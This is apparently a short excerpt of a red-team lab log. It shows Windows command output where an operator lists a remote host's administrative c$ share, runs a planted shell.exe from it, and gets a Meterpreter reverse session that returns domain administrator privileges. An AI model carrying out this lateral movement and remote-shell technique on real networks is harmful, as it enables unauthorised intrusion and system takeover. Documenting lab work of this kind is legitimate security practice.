 C:\Windows\Temp>dir \\192.168.52.138\c$
dir \\192.168.52.138\c$
\\192.168.52.138\c$
1E4D-1970
\\192.168.52.138\c$
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2024/05/15  16:28            73,802 shell.exe
2019/08/24  21:55    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
1 73,802
8 13,971,308,544
C:\Windows\Temp>\\192.168.52.138\c$\shell.exe
[*] Sending stage (175174 bytes) to 192.168.72.129
\\192.168.52.138\c$\shell.exe
C:\Windows\Temp>[*] Meterpreter session 4 opened (192.168.72.128:2333 → 192.168.72.129:6463) at 2024-05-16 02:52:55 +0800
whoami
whoami
god\administrator